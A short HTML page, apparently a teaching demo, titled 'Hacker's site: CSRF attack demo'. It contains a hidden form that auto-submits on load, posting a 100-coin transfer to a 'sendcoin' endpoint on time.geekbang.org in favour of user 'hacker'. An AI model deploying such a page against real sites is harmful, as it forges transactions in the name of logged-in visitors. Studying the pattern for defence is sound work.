 1 <!DOCTYPE html>
2 <html>
3 <body>
4   <h1> 黑客的站点：CSRF 攻击演示 </h1>
5   <form id='hacker-form' action="https://time.geekbang.org/sendcoin" method=POST>
6     <input type="hidden" name="user" value="hacker" />
7     <input type="hidden" name="number" value="100" />
8   </form>
9   <script> document.getElementById('hacker-form').submit(); </script>
10 </body>
11 </html>